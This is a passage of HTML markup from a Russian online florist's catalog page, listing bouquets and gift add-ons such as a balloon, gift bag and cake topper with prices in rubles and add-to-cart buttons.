					<div class = "favorite_block favorite_block_2121" data-element="2121">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2121">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2121">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">11 990&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/bukety/buket_iz_51_zheltoy_rozy_pod_lentu_50_sm/" class="prevented">Букет из 51 желтой розы под ленту 50 см)</a></div>
					<div class="text tac text_verysmall_mob">Артикул 2121</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_2121" value="1" id="item_count_2121"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(2121, 'item_count_2121')" class="btn fill ecom-listing-add" data-id="2121" data-name="Букет из 51 желтой розы под ленту 50 см)" data-category="" data-price="11990.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/16d/351_351_1/bp1i2q8nw2vxfjlwehk9k3oaws8c5wo4.jpg);" onclick = "window.location.href='/catalog/bukety/buket_s_podsolnukhom_i_delfiniumom_v_bezh/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/16d/351_351_1/bp1i2q8nw2vxfjlwehk9k3oaws8c5wo4.jpg" alt="Букет с подсолнухом и дельфиниумом в бежевом фоамиране" data-src="/upload/resize_cache/iblock/16d/351_351_1/bp1i2q8nw2vxfjlwehk9k3oaws8c5wo4.jpg" data-src-mobile="/upload/resize_cache/iblock/16d/351_351_1/bp1i2q8nw2vxfjlwehk9k3oaws8c5wo4.jpg" title="Букет с подсолнухом и дельфиниумом в бежевом фоамиране">
				</div> 
				
				
				<a href="/catalog/bukety/buket_s_podsolnukhom_i_delfiniumom_v_bezh/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/16d/351_351_1/bp1i2q8nw2vxfjlwehk9k3oaws8c5wo4.jpg" alt="Букет с подсолнухом и дельфиниумом в бежевом фоамиране" data-src="/upload/resize_cache/iblock/16d/351_351_1/bp1i2q8nw2vxfjlwehk9k3oaws8c5wo4.jpg" data-src-mobile="/upload/resize_cache/iblock/16d/351_351_1/bp1i2q8nw2vxfjlwehk9k3oaws8c5wo4.jpg" title="Букет с подсолнухом и дельфиниумом в бежевом фоамиране">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_2209" src="/upload/resize_cache/iblock/13c/351_351_1/vk0mbzeojyhktcjq2jhljx8qtvfhoq3w.jpg" data-id="2209" alt="Букет с подсолнухом и дельфиниумом в бежевом фоамиране" data-src="/upload/resize_cache/iblock/13c/351_351_1/vk0mbzeojyhktcjq2jhljx8qtvfhoq3w.jpg" data-src-mobile="/upload/resize_cache/iblock/13c/351_351_1/vk0mbzeojyhktcjq2jhljx8qtvfhoq3w.jpg" title="Букет с подсолнухом и дельфиниумом в бежевом фоамиране"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_2209" data-element="2209">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2209">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2209">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">3 670&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/bukety/buket_s_podsolnukhom_i_delfiniumom_v_bezh/" class="prevented">Букет с подсолнухом и дельфиниумом в бежевом фоамиране</a></div>
					<div class="text tac text_verysmall_mob">Артикул 2209</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_2209" value="1" id="item_count_2209"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(2209, 'item_count_2209')" class="btn fill ecom-listing-add" data-id="2209" data-name="Букет с подсолнухом и дельфиниумом в бежевом фоамиране" data-category="" data-price="3670.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/e41/351_351_1/d7epdkg0bvvm02iaqak41l93fd6rsiis.jpeg);" onclick = "window.location.href='/catalog/bukety/miks_i_pionov_roz_i_statitsy/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/e41/351_351_1/d7epdkg0bvvm02iaqak41l93fd6rsiis.jpeg" alt="Микс и 5 бордовых пионов и белой эустомы" data-src="/upload/resize_cache/iblock/e41/351_351_1/d7epdkg0bvvm02iaqak41l93fd6rsiis.jpeg" data-src-mobile="/upload/resize_cache/iblock/e41/351_351_1/d7epdkg0bvvm02iaqak41l93fd6rsiis.jpeg" title="Микс и 5 бордовых пионов и белой эустомы">
				</div> 
				
				
				<a href="/catalog/bukety/miks_i_pionov_roz_i_statitsy/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/e41/351_351_1/d7epdkg0bvvm02iaqak41l93fd6rsiis.jpeg" alt="Микс и 5 бордовых пионов и белой эустомы" data-src="/upload/resize_cache/iblock/e41/351_351_1/d7epdkg0bvvm02iaqak41l93fd6rsiis.jpeg" data-src-mobile="/upload/resize_cache/iblock/e41/351_351_1/d7epdkg0bvvm02iaqak41l93fd6rsiis.jpeg" title="Микс и 5 бордовых пионов и белой эустомы">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_998" src="/upload/resize_cache/iblock/099/351_351_1/81bqnj4vn2n2saqnwnqgaeba5r79gdzm.jpeg" data-id="998" alt="Микс и 5 бордовых пионов и белой эустомы" data-src="/upload/resize_cache/iblock/099/351_351_1/81bqnj4vn2n2saqnwnqgaeba5r79gdzm.jpeg" data-src-mobile="/upload/resize_cache/iblock/099/351_351_1/81bqnj4vn2n2saqnwnqgaeba5r79gdzm.jpeg" title="Микс и 5 бордовых пионов и белой эустомы"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_998" data-element="998">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="998">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="998">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">10 360&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/bukety/miks_i_pionov_roz_i_statitsy/" class="prevented">Микс и 5 бордовых пионов и белой эустомы</a></div>
					<div class="text tac text_verysmall_mob">Артикул 998</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_998" value="1" id="item_count_998"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(998, 'item_count_998')" class="btn fill ecom-listing-add" data-id="998" data-name="Микс и 5 бордовых пионов и белой эустомы" data-category="" data-price="10360.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/afc/351_351_1/5bt98ageokv0j2kaelwuh2rpizdmpf31.jpeg);" onclick = "window.location.href='/catalog/czvety/buket_iz_11_krasnykh_roz_s_zelenyu/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/afc/351_351_1/5bt98ageokv0j2kaelwuh2rpizdmpf31.jpeg" alt="Букет из 11 красных роз с зеленью" data-src="/upload/resize_cache/iblock/afc/351_351_1/5bt98ageokv0j2kaelwuh2rpizdmpf31.jpeg" data-src-mobile="/upload/resize_cache/iblock/afc/351_351_1/5bt98ageokv0j2kaelwuh2rpizdmpf31.jpeg" title="Букет из 11 красных роз с зеленью">
				</div> 
				
				
				<a href="/catalog/czvety/buket_iz_11_krasnykh_roz_s_zelenyu/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/afc/351_351_1/5bt98ageokv0j2kaelwuh2rpizdmpf31.jpeg" alt="Букет из 11 красных роз с зеленью" data-src="/upload/resize_cache/iblock/afc/351_351_1/5bt98ageokv0j2kaelwuh2rpizdmpf31.jpeg" data-src-mobile="/upload/resize_cache/iblock/afc/351_351_1/5bt98ageokv0j2kaelwuh2rpizdmpf31.jpeg" title="Букет из 11 красных роз с зеленью">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_770" src="/upload/resize_cache/iblock/d0a/351_351_1/zl9mt2jb63y7h4rpfx1l6mh1ghrwajs0.jpeg" data-id="770" alt="Букет из 11 красных роз с зеленью" data-src="/upload/resize_cache/iblock/d0a/351_351_1/zl9mt2jb63y7h4rpfx1l6mh1ghrwajs0.jpeg" data-src-mobile="/upload/resize_cache/iblock/d0a/351_351_1/zl9mt2jb63y7h4rpfx1l6mh1ghrwajs0.jpeg" title="Букет из 11 красных роз с зеленью"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_770" data-element="770">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="770">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="770">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">5 600&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/czvety/buket_iz_11_krasnykh_roz_s_zelenyu/" class="prevented">Букет из 11 красных роз с зеленью</a></div>
					<div class="text tac text_verysmall_mob">Артикул 770</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_770" value="1" id="item_count_770"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(770, 'item_count_770')" class="btn fill ecom-listing-add" data-id="770" data-name="Букет из 11 красных роз с зеленью" data-category="" data-price="5600.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/ab2/351_351_1/olz2zahu9yi1dzm6ypdv2br1ubwdsfxc.jpeg);" onclick = "window.location.href='/catalog/bukety/miks_iz_pionovidnykh_roz_misti_babls_i_p/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/ab2/351_351_1/olz2zahu9yi1dzm6ypdv2br1ubwdsfxc.jpeg" alt="Микс из пионовидных роз Мисти Баблс и пионов Гардения (19 шт)" data-src="/upload/resize_cache/iblock/ab2/351_351_1/olz2zahu9yi1dzm6ypdv2br1ubwdsfxc.jpeg" data-src-mobile="/upload/resize_cache/iblock/ab2/351_351_1/olz2zahu9yi1dzm6ypdv2br1ubwdsfxc.jpeg" title="Микс из пионовидных роз Мисти Баблс и пионов Гардения (19 шт)">
				</div> 
				
				
				<a href="/catalog/bukety/miks_iz_pionovidnykh_roz_misti_babls_i_p/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/ab2/351_351_1/olz2zahu9yi1dzm6ypdv2br1ubwdsfxc.jpeg" alt="Микс из пионовидных роз Мисти Баблс и пионов Гардения (19 шт)" data-src="/upload/resize_cache/iblock/ab2/351_351_1/olz2zahu9yi1dzm6ypdv2br1ubwdsfxc.jpeg" data-src-mobile="/upload/resize_cache/iblock/ab2/351_351_1/olz2zahu9yi1dzm6ypdv2br1ubwdsfxc.jpeg" title="Микс из пионовидных роз Мисти Баблс и пионов Гардения (19 шт)">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_6068" src="/upload/resize_cache/iblock/1f5/351_351_1/lv9lexjpxl9tycbukyjedlaj5f7cke3q.jpeg" data-id="6068" alt="Микс из пионовидных роз Мисти Баблс и пионов Гардения (19 шт)" data-src="/upload/resize_cache/iblock/1f5/351_351_1/lv9lexjpxl9tycbukyjedlaj5f7cke3q.jpeg" data-src-mobile="/upload/resize_cache/iblock/1f5/351_351_1/lv9lexjpxl9tycbukyjedlaj5f7cke3q.jpeg" title="Микс из пионовидных роз Мисти Баблс и пионов Гардения (19 шт)"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_6068" data-element="6068">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6068">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6068">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">16 190&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/bukety/miks_iz_pionovidnykh_roz_misti_babls_i_p/" class="prevented">Микс из пионовидных роз Мисти Баблс и пионов Гардения (19 шт)</a></div>
					<div class="text tac text_verysmall_mob">Артикул 6068</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_6068" value="1" id="item_count_6068"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(6068, 'item_count_6068')" class="btn fill ecom-listing-add" data-id="6068" data-name="Микс из пионовидных роз Мисти Баблс и пионов Гардения (19 шт)" data-category="" data-price="16190.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


	</div>


	</div>
</div>

        </div>





        <div class="sliders-all2">

                        
<div>
	<div class = "recommend_slider_block">
		<div class="h3 m2_pb h4-mob">Рекомендуем к букету</div>

<div id="recommend_block" class="owl-carousel item_slider with_nav_slider owl-loaded owl-drag">
	
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/a6d/351_351_1/o3o1djxuu729c02d4tnee9nvq2g99uqn.jpg);" onclick = "window.location.href='/catalog/podarki/shar_folgirovannyy_18_enot/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/a6d/351_351_1/o3o1djxuu729c02d4tnee9nvq2g99uqn.jpg" alt="Шар фольгированный 18&quot; &quot;Енот&quot;" data-src="/upload/resize_cache/iblock/a6d/351_351_1/o3o1djxuu729c02d4tnee9nvq2g99uqn.jpg" data-src-mobile="/upload/resize_cache/iblock/a6d/351_351_1/o3o1djxuu729c02d4tnee9nvq2g99uqn.jpg" title="Шар фольгированный 18&quot; &quot;Енот&quot;">
				</div> 
				
				
				<a href="/catalog/podarki/shar_folgirovannyy_18_enot/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/a6d/351_351_1/o3o1djxuu729c02d4tnee9nvq2g99uqn.jpg" alt="Шар фольгированный 18&quot; &quot;Енот&quot;" data-src="/upload/resize_cache/iblock/a6d/351_351_1/o3o1djxuu729c02d4tnee9nvq2g99uqn.jpg" data-src-mobile="/upload/resize_cache/iblock/a6d/351_351_1/o3o1djxuu729c02d4tnee9nvq2g99uqn.jpg" title="Шар фольгированный 18&quot; &quot;Енот&quot;">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1594" src="/upload/resize_cache/iblock/a6d/351_351_1/o3o1djxuu729c02d4tnee9nvq2g99uqn.jpg" data-id="1594" alt="Шар фольгированный 18&quot; &quot;Енот&quot;" data-src="/upload/resize_cache/iblock/a6d/351_351_1/o3o1djxuu729c02d4tnee9nvq2g99uqn.jpg" data-src-mobile="/upload/resize_cache/iblock/a6d/351_351_1/o3o1djxuu729c02d4tnee9nvq2g99uqn.jpg" title="Шар фольгированный 18&quot; &quot;Енот&quot;"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1594" data-element="1594">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1594">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1594">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">1 380&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/podarki/shar_folgirovannyy_18_enot/" class="prevented">Шар фольгированный 18&quot; &quot;Енот&quot;</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1594</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1594" value="1" id="item_count_1594"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1594, 'item_count_1594')" class="btn fill ecom-listing-add" data-id="1594" data-name="Шар фольгированный 18&quot; &quot;Енот&quot;" data-category="" data-price="1380.00">В корзину</button>
                                            </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/7f1/351_351_1/m4uc3sk9322vx16oeg9b5771z3at6bgx.jpeg);" onclick = "window.location.href='/catalog/podarki/paket_podarochnyy_krasnyy/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/7f1/351_351_1/m4uc3sk9322vx16oeg9b5771z3at6bgx.jpeg" alt="Пакет подарочный ( красный)" data-src="/upload/resize_cache/iblock/7f1/351_351_1/m4uc3sk9322vx16oeg9b5771z3at6bgx.jpeg" data-src-mobile="/upload/resize_cache/iblock/7f1/351_351_1/m4uc3sk9322vx16oeg9b5771z3at6bgx.jpeg" title="Пакет подарочный ( красный)">
				</div> 
				
				
				<a href="/catalog/podarki/paket_podarochnyy_krasnyy/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/7f1/351_351_1/m4uc3sk9322vx16oeg9b5771z3at6bgx.jpeg" alt="Пакет подарочный ( красный)" data-src="/upload/resize_cache/iblock/7f1/351_351_1/m4uc3sk9322vx16oeg9b5771z3at6bgx.jpeg" data-src-mobile="/upload/resize_cache/iblock/7f1/351_351_1/m4uc3sk9322vx16oeg9b5771z3at6bgx.jpeg" title="Пакет подарочный ( красный)">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1205" src="/upload/resize_cache/iblock/7f1/351_351_1/m4uc3sk9322vx16oeg9b5771z3at6bgx.jpeg" data-id="1205" alt="Пакет подарочный ( красный)" data-src="/upload/resize_cache/iblock/7f1/351_351_1/m4uc3sk9322vx16oeg9b5771z3at6bgx.jpeg" data-src-mobile="/upload/resize_cache/iblock/7f1/351_351_1/m4uc3sk9322vx16oeg9b5771z3at6bgx.jpeg" title="Пакет подарочный ( красный)"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1205" data-element="1205">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1205">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1205">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">880&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/podarki/paket_podarochnyy_krasnyy/" class="prevented">Пакет подарочный ( красный)</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1205</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1205" value="1" id="item_count_1205"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1205, 'item_count_1205')" class="btn fill ecom-listing-add" data-id="1205" data-name="Пакет подарочный ( красный)" data-category="" data-price="880.00">В корзину</button>
                                            </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/76c/351_351_1/0en1nria8wwlgl74pufxhe3rnxvw09vb.jpeg);" onclick = "window.location.href='/catalog/podarki/topper_subil/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/76c/351_351_1/0en1nria8wwlgl74pufxhe3rnxvw09vb.jpeg" alt="Топпер- С юбилеем" data-src="/upload/resize_cache/iblock/76c/351_351_1/0en1nria8wwlgl74pufxhe3rnxvw09vb.jpeg" data-src-mobile="/upload/resize_cache/iblock/76c/351_351_1/0en1nria8wwlgl74pufxhe3rnxvw09vb.jpeg" title="Топпер- С юбилеем">
				</div> 
				
				
				<a href="/catalog/podarki/topper_subil/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/76c/351_351_1/0en1nria8wwlgl74pufxhe3rnxvw09vb.jpeg" alt="Топпер- С юбилеем" data-src="/upload/resize_cache/iblock/76c/351_351_1/0en1nria8wwlgl74pufxhe3rnxvw09vb.jpeg" data-src-mobile="/upload/resize_cache/iblock/76c/351_351_1/0en1nria8wwlgl74pufxhe3rnxvw09vb.jpeg" title="Топпер- С юбилеем">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1074" src="/upload/resize_cache/iblock/76c/351_351_1/0en1nria8wwlgl74pufxhe3rnxvw09vb.jpeg" data-id="1074" alt="Топпер- С юбилеем" data-src="/upload/resize_cache/iblock/76c/351_351_1/0en1nria8wwlgl74pufxhe3rnxvw09vb.jpeg" data-src-mobile="/upload/resize_cache/iblock/76c/351_351_1/0en1nria8wwlgl74pufxhe3rnxvw09vb.jpeg" title="Топпер- С юбилеем"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1074" data-element="1074">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1074">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1074">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">200&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/podarki/topper_subil/" class="prevented">Топпер- С юбилеем</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1074</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1074" value="1" id="item_count_1074"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
